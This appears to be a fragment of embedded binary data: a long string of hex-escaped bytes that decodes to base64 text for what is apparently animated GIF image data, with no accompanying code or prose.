63\x37\x57\x68\x30\x4A\x79\x47\x57\x43\x72\x48\x41\x63\x7A\x4A\x4F\x49\x7A\x47\x57\x4D\x79\x67\x61\x37\x7A\x49\x4D\x68\x6D\x34\x70\x38\x79\x70\x35\x63\x6F\x53\x36\x53\x6D\x73\x4D\x38\x78\x6C\x77\x38\x6E\x7A\x64\x63\x2F\x78\x32\x61\x61\x37\x70\x50\x76\x4D\x6D\x33\x72\x4B\x39\x5A\x55\x72\x66\x44\x4F\x4D\x37\x63\x33\x4D\x32\x44\x42\x35\x72\x71\x4C\x4C\x36\x59\x66\x48\x6E\x69\x2F\x4D\x37\x79\x79\x38\x4C\x74\x33\x48\x31\x38\x76\x4D\x37\x73\x50\x48\x6B\x49\x69\x73\x66\x36\x72\x4D\x4F\x62\x46\x36\x48\x30\x2F\x4D\x47\x44\x2F\x48\x6B\x49\x74\x4D\x4B\x6D\x62\x4D\x49\x47\x6E\x55\x45\x44\x54\x64\x44\x6C\x76\x4E\x44\x76\x71\x38\x6E\x6E\x2B\x39\x41\x51\x76\x61\x6D\x34\x2B\x73\x38\x41\x58\x64\x48\x39\x56\x38\x67\x54\x44\x61\x38\x61\x76\x64\x48\x56\x62\x4D\x33\x78\x2F\x4E\x45\x67\x48\x64\x4B\x57\x32\x37\x45\x6B\x58\x64\x4B\x75\x43\x73\x2B\x7A\x55\x62\x67\x70\x72\x64\x4B\x2B\x37\x4E\x44\x46\x77\x61\x59\x76\x37\x62\x67\x32\x54\x4D\x37\x52\x6B\x62\x59\x31\x48\x62\x73\x4B\x58\x63\x2F\x46\x41\x61\x77\x37\x4C\x62\x4D\x33\x6A\x64\x47\x7A\x51\x64\x4E\x42\x7A\x64\x4D\x53\x33\x64\x46\x68\x65\x74\x52\x61\x76\x4E\x49\x73\x66\x61\x6B\x6C\x79\x74\x52\x50\x53\x38\x6E\x2F\x65\x78\x39\x47\x4C\x64\x56\x6A\x79\x33\x4C\x2F\x6F\x64\x4E\x59\x72\x62\x45\x30\x62\x4D\x4E\x41\x33\x64\x55\x56\x66\x4A\x49\x2B\x66\x4E\x56\x69\x37\x64\x56\x49\x35\x38\x50\x47\x65\x39\x62\x50\x58\x47\x77\x2B\x48\x4E\x5A\x73\x50\x61\x50\x4F\x5A\x4D\x52\x6D\x48\x64\x63\x51\x36\x31\x46\x47\x7A\x4E\x56\x32\x6E\x54\x70\x34\x2F\x64\x5A\x52\x76\x64\x65\x7A\x63\x33\x56\x67\x4C\x58\x36\x41\x2F\x61\x30\x77\x2F\x64\x4D\x44\x41\x48\x38\x41\x42\x58\x41\x41\x50\x6C\x44\x59\x73\x70\x72\x55\x6A\x6F\x32\x6A\x42\x52\x33\x5A\x57\x6A\x6B\x58\x6C\x6E\x33\x5A\x6C\x4A\x33\x5A\x6D\x72\x33\x5A\x6E\x4E\x33\x5A\x6E\x76\x33\x5A\x6F\x42\x33\x61\x6F\x6A\x33\x61\x70\x46\x33\x61\x70\x6E\x33\x61\x71\x4A\x33\x61\x71\x72\x33\x61\x72\x4E\x33\x61\x72\x76\x33\x61\x73\x42\x33\x62\x73\x6A\x33\x62\x74\x46\x33\x62\x74\x6E\x33\x62\x75\x4A\x33\x62\x75\x72\x33\x62\x76\x4E\x33\x62\x76\x76\x33\x62\x77\x42\x33\x63\x77\x6A\x33\x63\x78\x46\x33\x63\x78\x6E\x33\x63\x79\x4A\x33\x63\x79\x72\x33\x63\x7A\x4E\x33\x63\x7A\x76\x33\x63\x30\x42\x33\x64\x30\x6A\x33\x64\x31\x46\x33\x64\x31\x6E\x33\x64\x32\x4A\x33\x64\x32\x72\x33\x64\x6B\x68\x41\x49\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x43\x30\x41\x4F\x41\x43\x62\x41\x59\x59\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x32\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x70\x64\x79\x37\x61\x74\x32\x37\x64\x77\x2F\x2B\x50\x4B\x6E\x55\x75\x33\x72\x74\x32\x37\x65\x50\x50\x71\x33\x63\x75\x33\x72\x39\x2B\x2F\x67\x41\x4D\x4C\x48\x6B\x79\x34\x73\x4F\x48\x44\x69\x42\x4D\x72\x58\x73\x79\x34\x73\x65\x50\x48\x6B\x43\x4E\x4C\x6E\x6B\x79\x35\x73\x75\x58\x4C\x6D\x44\x4E\x72\x33\x73\x79\x35\x73\x2B\x66\x50\x6F\x45\x4F\x4C\x48\x6B\x32\x36\x74\x4F\x6E\x54\x71\x46\x4F\x72\x58\x73\x32\x36\x74\x65\x76\x58\x73\x47\x50\x4C\x6E\x6B\x32\x37\x74\x75\x33\x62\x75\x48\x50\x72\x33\x73\x32\x37\x74\x2B\x2F\x66\x77\x49\x4D\x4C\x48\x30\x36\x38\x75\x50\x48\x6A\x79\x4A\x4D\x72\x58\x38\x36\x38\x75\x66\x50\x6E\x30\x4B\x4E\x4C\x6E\x30\x36\x39\x75\x76\x58\x72\x32\x4C\x4E\x72\x33\x38\x36\x39\x75\x2F\x66\x76\x34\x4D\x4F\x4C\x48\x30\x2B\x2B\x76\x50\x6E\x7A\x36\x4E\x4F\x72\x58\x38\x2B\x2B\x76\x66\x76\x33\x38\x4F\x50\x4C\x6E\x30\x2B\x2F\x76\x76\x33\x37\x2B\x50\x50\x72\x33\x38\x2B\x2F\x76\x2F\x2F\x2F\x41\x41\x59\x6F\x34\x49\x41\x45\x46\x6D\x6A\x67\x67\x51\x67\x6D\x71\x4F\x43\x43\x44\x44\x62\x6F\x34\x49\x4D\x51\x52\x69\x6A\x68\x68\x42\x52\x57\x61\x4F\x47\x46\x47\x47\x61\x6F\x34\x59\x59\x63\x64\x75\x6A\x68\x68\x79\x43\x47\x4B\x4F\x4B\x49\x4A\x4A\x5A\x6F\x34\x6F\x6B\x6F\x70\x71\x6A\x69\x69\x69\x79\x32\x36\x4F\x4B\x4C\x4D\x4D\x59\x6F\x34\x34\x77\x30\x31\x6D\x6A\x6A\x6A\x54\x6A\x6D\x71\x4F\x4F\x4F\x50\x50\x62\x6F\x34\x34\x39\x41\x42\x69\x6E\x6B\x6B\x45\x51\x57\x61\x65\x53\x52\x53\x43\x61\x70\x35\x49\x69\x53\x54\x44\x62\x70\x35\x4A\x4E\x51\x52\x69\x6E\x6C\x6C\x46\x52\x57\x61\x65\x57\x56\x57\x47\x61\x70\x35\x5A\x5A\x63\x64\x75\x6E\x6C\x6C\x32\x43\x47\x4B\x65\x61\x59\x5A\x4A\x5A\x70\x35\x70\x6C\x6F\x70\x71\x6E\x6D\x6D\x6D\x79\x32\x36\x65\x61\x62\x63\x4D\x59\x70\x35\x35\x78\x30\x31\x6D\x6E\x6E\x6E\x58\x6A\x6D\x71\x65\x65\x65\x66\x50\x62\x70\x35\x35\x2B\x41\x42\x69\x72\x6F\x6F\x49\x51\x57\x61\x75\x69\x68\x69\x43\x61\x71\x36\x4B\x4B\x4D\x4E\x75\x72\x6F\x6F\x35\x42\x47\x4B\x75\x6D\x6B\x6C\x46\x5A\x71\x36\x61\x57\x59\x5A\x71\x72\x70\x70\x70\x78\x32\x36\x75\x6D\x6E\x6F\x49\x59\x71\x36\x71\x69\x6B\x6C\x6D\x72\x71\x71\x61\x69\x6D\x71\x75\x71\x71\x72\x4C\x62\x71\x36\x71\x75\x77\x78\x69\x72\x72\x72\x4C\x54\x57\x75\x6D\x41\x67\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x41\x41\x41\x41\x41\x44\x30\x41\x66\x51\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x32\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x72\x74\x65\x61\x41\x41\x67\x4C\x64\x77\x2F\x2B\x50\x4B\x6C\x62\x76\x32\x37\x4E\x79\x35\x41\x67\x49\x30\x32\x63\x75\x33\x72\x39\x2B\x2F\x65\x2B\x74\x2B\x42\x55\x79\x34\x73\x47\x48\x41\x67\x67\x63\x66\x58\x73\x79\x34\x62\x2B\x4B\x75\x6A\x53\x4D\x76\x66\x71\x77\x30\x4D\x43\x54\x4A\x6D\x42\x46\x54\x4A\x71\x72\x5A\x55\x65\x62\x50\x6A\x6A\x66\x37\x6E\x50\x77\x49\x4E\x47\x6A\x52\x4F\x79\x4E\x48\x4D\x70\x30\x5A\x39\x63\x33\x50\x6C\x31\x6C\x6A\x64\x69\x31\x54\x64\x6D\x7A\x5A\x6A\x57\x6D\x2F\x78\x4E\x33\x6B\x4E\x75\x2F\x44\x75\x6C\x66\x2B\x35\x75\x74\x37\x4F\x4F\x48\x67\x4A\x34\x32\x48\x62\x71\x54\x63\x4D\x48\x4B\x53\x7A\x5A\x63\x7A\x6A\x39\x37\x35\x4F\x55\x66\x71\x66\x34\x74\x6A\x74\x33\x34\x64\x65\x2F\x56\x46\x33\x71\x58\x7A\x36\x73\x33\x39\x57\x76\x6A\x6A\x70\x59\x63\x62\x49\x76\x35\x4C\x66\x48\x6C\x6E\x35\x77\x75\x6E\x42\x32\x37\x65\x37\x33\x76\x34\x38\x5A\x31\x37\x5A\x75\x38\x4E\x2F\x66\x31\x6A\x2B\x5A\x45\x57\x44\x33\x33\x2F\x43\x52\x4D\x67\x59\x2F\x49\x67\x57\x47\x41\x77\x42\x77\x72\x6F\x6A\x6D\x6F\x4C\x74\x74\x65\x67\x66\x50\x43\x30\x46\x75\x46\x34\x45\x2F\x4B\x58\x49\x47\x77\x58\x36\x6A\x4C\x68\x50\x62\x5A\x31\x69\x45\x75\x41\x2B\x66\x41\x6D\x34\x69\x33\x68\x38\x61\x50\x65\x69\x62\x52\x51\x35\x34\x39\x79\x4C\x4D\x35\x69\x58\x45\x44\x52\x78\x52\x69\x4C\x69\x51\x4F\x35\x61\x4B\x4D\x72\x72\x43\x56\x55\x34\x34\x36\x33\x5A\x63\x4C\x68\x51\x73\x30\x42\x75\x5A\x2B\x47\x6C\x55\x67\x6D\x45\x66\x2B\x4D\x52\x69\x62\x79\x48\x53\x55\x4B\x55\x72\x52\x69\x6B\x2B\x76\x35\x5A\x77\x6D\x42\x46\x2B\x46\x47\x5A\x53\x45\x4F\x4A\x76\x6B\x6B\x52\x71\x5A\x74\x53\x51\x69\x45\x56\x37\x6F\x6E\x49\x33\x6E\x6C\x44\x4C\x6E\x6C\x62\x4A\x63\x67\x79\x53\x4F\x46\x35\x72\x43\x35\x70\x6F\x58\x47\x6B\x48\x6D\x4F\x6E\x55\x61\x47\x61\x61\x43\x61\x64\x32\x4B\x5A\x5A\x34\x2B\x2B\x68\x4C\x69\x4F\x66\x6B\x33\x69\x4F\x4F\x4B\x55\x67\x33\x37\x4A\x34\x6F\x77\x74\x46\x76\x6D\x4F\x66\x55\x45\x2B\x35\x2B\x67\x72\x4B\x56\x5A\x6F\x32\x58\x78\x6F\x30\x71\x59\x6A\x4B\x2F\x48\x4E\x6B\x2B\x6C\x30\x5A\x69\x62\x6D\x33\x53\x6F\x48\x45\x75\x4F\x6D\x4C\x56\x59\x2B\x64\x74\x34\x70\x47\x5A\x6F\x4B\x4B\x59\x70\x77\x43\x70\x61\x66\x4B\x52\x6C\x2B\x47\x6D\x69\x71\x73\x48\x53\x70\x46\x6F\x6D\x6B\x31\x44\x71\x4D\x6E\x32\x38\x43\x65\x78\x61\x76\x70\x66\x6A\x4B\x59\x4A\x53\x63\x34\x6C\x6B\x57\x73\x62\x52\x2B\x65\x47\x78\x75\x79\x53\x6F\x72\x46\x72\x4F\x73\x4E\x76\x69\x73\x6E\x4E\x56\x69\x47\x78\x61\x31\x51\x6F\x4A\x61\x71\x6F\x53\x6E\x4E\x63\x75\x6E\x56\x39\x79\x32\x65\x57\x71\x56\x33\x39\x34\x4B\x61\x4B\x2F\x68\x67\x6A\x55\x72\x4A\x39\x6B\x78\x34\x6D\x77\x76\x76\x78\x57\x72\x4A\x32\x53\x64\x62\x68\x4B\x72\x6B\x2B\x6C\x69\x57\x43\x2B\x37\x34\x31\x37\x31\x72\x69\x62\x43\x6F\x6A\x76\x71\x74\x66\x2B\x4B\x63\x69\x39\x57\x41\x32\x4D\x43\x72\x53\x4B\x62\x75\x6A\x70\x70\x4B\x41\x74\x58\x6C\x61\x2F\x2F\x6B\x41\x39\x44\x62\x47\x67\x79\x42\x31\x50\x63\x4C\x6C\x55\x4E\x6C\x79\x6D\x74\x77\x58\x51\x79\x73\x36\x72\x43\x41\x54\x73\x56\x4D\x70\x51\x70\x63\x36\x6C\x74\x4D\x79\x76\x44\x32\x2F\x4A\x53\x46\x34\x73\x38\x73\x79\x41\x6A\x77\x31\x77\x75\x77\x52\x38\x33\x56\x62\x4F\x58\x36\x2F\x4A\x4C\x71\x44\x58\x39\x64\x74\x4A\x7A\x5A\x53\x65\x62\x71\x79\x56\x34\x69\x74\x61\x58\x74\x43\x64\x48\x49\x2F\x58\x7A\x4A\x49\x78\x71\x66\x43\x34\x33\x55\x2F\x4E\x63\x4D\x6C\x49\x45\x50\x4D\x31\x79\x31\x66\x79\x6D\x55\x2B\x6B\x6E\x4E\x77\x4D\x31\x77\x4E\x68\x41\x4D\x32\x6E\x50\x64\x68\x35\x76\x50\x52\x51\x44\x65\x72\x46\x74\x73\x39\x72\x34\x54\x45\x78\x32\x32\x54\x70\x46\x63\x48\x62\x48\x58\x30\x64\x63\x64\x38\x49\x6F\x75\x2F\x31\x54\x41\x58\x48\x37\x4C\x55\x6E\x57\x61\x79\x39\x74\x37\x38\x73\x2B\x4E\x5A\x43\x58\x34\x61\x76\x46\x44\x47\x4C\x51\x41\x45\x63\x32\x41\x46\x45\x64\x43\x41\x41\x35\x70\x6C\x37\x58\x38\x71\x71\x36\x6A\x49\x2B\x43\x32\x51\x49\x75\x46\x50\x56\x6A\x33\x32\x6A\x6E\x6D\x6A\x4F\x73\x53\x71\x6F\x69\x6D\x51\x42\x53\x49\x30\x6F\x31\x34\x71\x32\x30\x62\x76\x57\x6C\x77\x65\x71\x4B\x53\x73\x5A\x48\x41\x5A\x36\x32\x33\x57\x63\x69\x69\x38\x6A\x51\x72\x75\x75\x2B\x65\x38\x46\x47\x43\x65\x72\x77\x36\x61\x69\x75\x37\x67\x54\x76\x32\x54\x5A\x39\x50\x4B\x34\x30\x52\x2F\x33\x37\x78\x71\x77\x62\x50\x30\x6A\x6F\x6F\x6B\x73\x50\x73\x64\x48\x65\x4A\x79\x57\x34\x2F\x39\x4C\x59\x5A\x34\x38\x38\x7A\x72\x59\x58\x48\x79\x72\x54\x75\x43\x2B\x2F\x76\x73\x72\x4F\x58\x34\x2F\x33\x6A\x64\x43\x50\x6D\x62\x37\x36\x74\x68\x37\x5A\x50\x76\x6C\x61\x43\x51\x39\x2B\x78\x52\x36\x71\x6E\x2F\x30\x45\x65\x4C\x7A\x5A\x66\x57\x35\x35\x2B\x4B\x4C\x65\x2F\x38\x61\x58\x43\x77\x4B\x69\x7A\x34\x45\x34\x4D\x39\x38\x42\x64\x61\x4E\x41\x71\x48\x47\x76\x67\x51\x36\x38\x48\x38\x6B\x61\x74\x61\x2F\x67\x54\x44\x42\x77\x2F\x67\x4D\x64\x38\x56\x77\x47\x77\x66\x41\x74\x62\x6F\x51\x55\x76\x42\x6F\x6F\x49\x42\x68\x41\x37\x54\x33\x50\x65\x52\x32\x63\x6E\x67\x74\x52\x41\x77\x42\x53\x6E\x59\x39\x65\x49\x64\x78\x65\x43\x57\x2B\x34\x51\x67\x32\x4B\x79\x59\x44\x78\x71\x6C\x4D\x4F\x48\x7A\x68\x44\x46\x73\x72\x73\x67\x6A\x2F\x55\x6E\x77\x71\x42\x4D\x63\x51\x58\x4E\x74\x47\x4A\x4D\x7A\x77\x69\x45\x68\x65\x30\x76\x39\x38\x74\x67\x34\x41\x77\x4E\x43\x4C\x47\x72\x48\x65\x68\x4A\x55\x5A\x4B\x61\x66\x52\x44\x58\x68\x61\x6A\x71\x44\x55\x41\x64\x76\x47\x44\x74\x58\x75\x66\x75\x46\x43\x6F\x77\x79\x49\x2B\x55\x56\x2B\x4B\x45\x35\x45\x4A\x54\x2B\x6A\x46\x79\x6C\x55\x51\x69\x6D\x78\x73\x49\x77\x2B\x6C\x61\x4D\x62\x37\x35\x48\x47\x4E\x61\x49\x78\x65\x44\x49\x6E\x34\x78\x2F\x67\x74\x73\x49\x2F\x6C\x49\x65\x50\x64\x42\x72\x6C\x47\x2B\x62\x31\x50\x69\x34\x66\x6B\x34\x6E\x4D\x41\x38\x45\x59\x4C\x37\x70\x47\x4A\x4B\x6F\x52\x6B\x4A\x4F\x65\x48\x6D\x71\x35\x70\x6B\x76\x39\x38\x6C\x7A\x52\x5A\x4A\x64\x75\x47\x53\x4E\x30\x63\x51\x48\x4F\x47\x64\x4E\x38\x6E\x6B\x54\x46\x4B\x45\x45\x72\x53\x4E\x58\x42\x6A\x34\x42\x5A\x39\x47\x49\x31\x57\x75\x70\x4B\x54\x67\x6C\x6B\x41\x4B\x6D\x55\x35\x4E\x31\x70\x43\x51\x35\x46\x32\x78\x4F\x56\x61\x59\x6C\x6C\x4B\x49\x41\x71\x54\x59\x33\x66\x45\x33\x7A\x48\x50\x6F\x72\x63\x34\x67\x76\x4B\x56\x74\x56\x53\x6A\x44\x59\x73\x70\x47\x4D\x4C\x35\x7A\x70\x69\x55\x77\x30\x59\x64\x6C\x63\x6E\x4C\x75\x6E\x68\x53\x64\x74\x70\x52\x33\x6B\x54\x45\x53\x5A\x6C\x54\x30\x69\x31\x79\x35\x34\x77\x49\x4F\x52\x4E\x44\x54\x48\x42\x79\x7A\x70\x30\x50\x57\x65\x64\x61\x6D\x67\x6B\x32\x31\x46\x30\x54\x49\x76\x4A\x4D\x69\x7A\x58\x72\x61\x63\x2F\x79\x34\x64\x4D\x30\x42\x4B\x44\x4D\x4E\x2B\x2F\x70\x79\x47\x7A\x2B\x38\x7A\x4F\x61\x53\x77\x77\x39\x34\x56\x6E\x51\x5A\x52\x59\x45\x4E\x41\x46\x51\x41\x41\x53\x71\x57\x54\x69\x43\x50\x74\x4F\x68\x42\x6F\x47\x6F\x52\x4F\x74\x43\x53\x58\x37\x43\x6B\x5A\x6F\x48\x48\x5A\x30\x46\x76\x4A\x6E\x4F\x54\x64\x72\x53\x49\x5A\x6D\x4A\x61\x46\x33\x4D\x79\x56\x41\x2B\x6E\x6A\x53\x65\x6B\x51\x6C\x41\x44\x65\x75\x79\x54\x34\x74\x61\x45\x70\x6A\x6A\x62\x4D\x7A\x6C\x42\x4E\x50\x52\x6C\x74\x37\x30\x6A\x78\x6C\x35\x61\x56\x63\x77\x4D\x46\x42\x6E\x41\x6A\x4B\x49\x49\x67\x6C\x6C\x57\x46\x59\x41\x41\x59\x2F\x53\x55\x5A\x6F\x43\x79\x52\x38\x36\x41\x35\x6B\x57\x43\x56\x6A\x67\x63\x66\x37\x2F\x46\x4B\x52\x55\x4D\x31\x72\x46\x71\x58\x59\x31\x4D\x51\x55\x59\x51\x45\x55\x78\x2B\x74\x47\x74\x50\x68\x53\x71\x37\x4C\x4F\x4F\x57\x37\x44\x61\x7A\x57\x59\x31\x5A\x49\x36\x4B\x6D\x47\x6C\x35\x64\x6A\x6E\x46\x6D\x51\x43\x31\x55\x47\x32\x4E\x79\x57\x46\x47\x6D\x73\x52\x44\x70\x42\x49\x6D\x69\x77\x6C\x41\x41\x2F\x6F\x36\x50\x4A\x79\x32\x70\x44\x47\x43\x4A\x57\x78\x68\x47\x57\x6E\x58\x6D\x41\x35\x57\x73\x59\x75\x6C\x71\x6C\x34\x78\x45\x34\x41\x4C\x51\x46\x5A\x6F\x58\x32\x30\x73\x5A\x68\x4B\x36\x4F\x38\x36\x69\x4A\x72\x4F\x61\x6A\x65\x6C\x47\x46\x79\x66\x54\x79\x33\x6F\x6B\x70\x51\x6F\x34\x51\x50\x66\x36\x6F\x6C\x4C\x54\x64\x6B\x63\x79\x41\x52\x43\x41\x58\x44\x6B\x42\x41\x4C\x61\x79\x64\x71\x65\x75\x31\x51\x67\x30\x76\x58\x72\x58\x70\x54\x77\x41\x64\x6C\x76\x5A\x72\x62\x65\x45\x53\x70\x53\x65\x67\x68\x5A\x2B\x65\x63\x57\x73\x4C\x35\x74\x69\x58\x4C\x53\x4B\x6A\x36\x77\x67\x50\x59\x6F\x42\x6D\x6F\x76\x55\x71\x41\x67\x33\x73\x73\x74\x56\x79\x6E\x52\x58\x47\x52\x54\x6F\x58\x70\x63\x6F\x43\x43\x69\x71\x59\x59\x48\x69\x58\x62\x4C\x79\x68\x4B\x58\x4A\x4A\x57\x39\x36\x53\x66\x62\x58\x6F\x64\x54\x30\x75\x7A\x78\x5A\x4C\x33\x76\x62\x47\x78\x54\x71\x52\x6A\x65\x2B\x78\x50\x55\x72\x66\x48\x39\x69\x33\x2F\x75\x6D\x70\x72\x65\x38\x35\x57\x35\x50\x2B\x72\x76\x66\x6E\x4D\x44\x31\x63\x41\x58\x6D\x43\x59\x48\x4E\x57\x78\x50\x6E\x4E\x68\x54\x41\x39\x58\x55\x71\x2F\x32\x65\x30\x53\x74\x38\x42\x53\x37\x67\x75\x2F\x72\x57\x77\x54\x39\x65\x53\x34\x4A\x77\x73\x57\x4C\x35\x6B\x79\x66\x42\x4F\x50\x6C\x7A\x58\x58\x54\x47\x59\x4A\x69\x54\x4F\x4C\x6F\x59\x37\x62\x4A\x50\x33\x35\x6C\x4E\x56\x4C\x4B\x59\x4A\x65\x6F\x33\x36\x32\x52\x50\x48\x4A\x4C\x77\x62\x6C\x6C\x57\x4D\x5A\x62\x4A\x64\x6D\x31\x4A\x6D\x78\x39\x67\x31\x61\x30\x5A\x36\x6E\x46\x58\x52\x69\x44\x6A\x49\x31\x65\x30\x49\x6B\x57\x6E\x73\x6D\x67\x36\x58\x75\x43\x49\x70\x46\x76\x43\x77\x45\x67\x7A\x69\x68\x30\x51\x35\x76\x31\x4F\x75\x4D\x68\x37\x48\x43\x35\x45\x72\x63\x7A\x6B\x74\x52\x39\x37\x79\x6C\x78\x76\x69\x5A\x61\x58\x71\x57\x4D\x74\x50\x6C\x6B\x69\x5A\x49\x53\x77\x71\x4B\x71\x63\x5A\x49\x69\x34\x32\x61\x41\x72\x52\x72\x47\x4B\x4B\x7A\x50\x6A\x46\x4A\x48\x53\x77\x77\x4E\x78\x63\x34\x59\x65\x30\x45\x38\x38\x44\x6C\x50\x4A\x7A\x71\x36\x78\x6C\x64\x64\x34\x33\x78\x37\x33\x6A\x73\x36\x43\x7A\x70\x4D\x6D\x53\x49\x6F\x33\x4F\x64\x55\x35\x4F\x6B\x6D\x39\x58\x35\x45\x45\x7A\x46\x70\x74\x6D\x31\x6F\x6D\x6A\x48\x79\x33\x6B\x4D\x69\x34\x36\x74\x4A\x58\x65\x54\x4B\x46\x70\x41\x6A\x78\x4E\x76\x52\x6B\x6E\x70\x57\x37\x79\x71\x56\x46\x39\x59\x53\x4E\x48\x47\x72\x2B\x49\x62\x76\x4F\x72\x4E\x62\x31\x70\x56\x38\x2F\x61\x77\x4C\x57\x32\x64\x5A\x39\x74\x6B\x6D\x74\x52\x72\x35\x72\x58\x72\x66\x62\x31\x72\x62\x55\x52\x5A\x78\x39\x7A\x61\x5A\x71\x78\x50\x76\x4F\x75\x72\x66\x39\x52\x62\x47\x50\x72\x45\x61\x4F\x70\x56\x76\x57\x77\x73\x58\x48\x6E\x59\x44\x2B\x62\x79\x55\x69\x57\x73\x37\x53\x6E\x62\x51\x30\x63\x79\x30\x31\x65\x31\x69\x5A\x6B\x71\x49\x57\x39\x37\x47\x71\x73\x2B\x64\x57\x39\x76\x6A\x61\x32\x61\x38\x78\x74\x61\x35\x7A\x37\x72\x2B\x6C\x57\x74\x37\x62\x5A\x33\x57\x35\x71\x76\x42\x75\x53\x38\x52\x62\x33\x75\x6E\x58\x39\x36\x57\x6A\x63\x47\x39\x2F\x68\x46\x6A\x4F\x67\x66\x2F\x78\x72\x63\x36\x65\x4F\x30\x76\x76\x4F\x73\x37\x4E\x6C\x58\x65\x39\x70\x48\x46\x79\x35\x43\x51\x2F\x30\x77\x68\x6E\x65\x37\x31\x2F\x79\x44\x64\x79\x78\x6A\x6A\x61\x39\x4B\x2F\x36\x4D\x7A\x6B\x46\x38\x34\x50\x49\x4F\x4D\x31\x70\x73\x6A\x4A\x2B\x4C\x49\x78\x7A\x6B\x2B\x6D\x34\x34\x68\x30\x63\x74\x6A\x59\x64\x2F\x66\x4E\x37\x7A\x76\x62\x51\x66\x43\x30\x34\x4E\x6A\x32\x66\x62\x76\x35\x6C\x4F\x4A\x4D\x73\x74\x62\x76\x4B\x58\x77\x31\x7A\x69\x68\x43\x57\x35\x7A\x6E\x72\x75\x63\x79\x44\x50\x69\x65\x59\x4F\x64\x37\x6C\x2B\x6B\x2B\x33\x61\x7A\x4D\x79\x57\x48\x44\x5A\x66\x4F\x74\x4D\x76\x36\x33\x52\x30\x52\x46\x33\x71\x34\x38\x35\x74\x79\x67\x33\x7A\x64\x4B\x67\x72\x50\x65\x59\x2F\x31\x33\x70\x6D\x41\x6D\x72\x31\x72\x79\x73\x38\x36\x32\x4B\x58\x7A\x41\x41\x53\x55\x48\x61\x69\x33\x31\x7A\x6B\x53\x61\x52\x73\x41\x64\x72\x75\x64\x72\x44\x44\x2F\x59\x64\x56\x70\x2F\x76\x6D\x33\x69\x35\x30\x49\x49\x31\x64\x62\x47\x59\x2F\x65\x38\x53\x54\x31\x2B\x6E\x2F\x59\x6D\x52\x47\x41\x4B\x72\x74\x55\x2B\x42\x44\x66\x6E\x64\x59\x48\x2F\x64\x58\x73\x4A\x32\x37\x33\x70\x6D\x48\x38\x61\x6E\x2F\x52\x4F\x61\x59\x6C\x45\x7A\x58\x78\x30